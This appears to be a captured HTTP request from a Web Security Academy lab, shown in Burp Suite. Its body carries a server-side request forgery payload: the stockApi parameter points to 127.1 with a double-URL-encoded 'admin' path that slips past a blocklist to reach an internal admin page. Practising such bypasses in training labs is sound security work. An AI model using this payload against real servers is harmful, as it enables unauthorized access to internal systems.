 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a3700b3036f9e0582813ea600b10096.web-security-academy.net
3 Cookie: session=Mcuug2vBqg1BRv02yiCNxyuJH4kty9kV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3700b3036f9e0582813ea600b10096.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 77
11 Origin: https://0a3700b3036f9e0582813ea600b10096.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65&storeId=1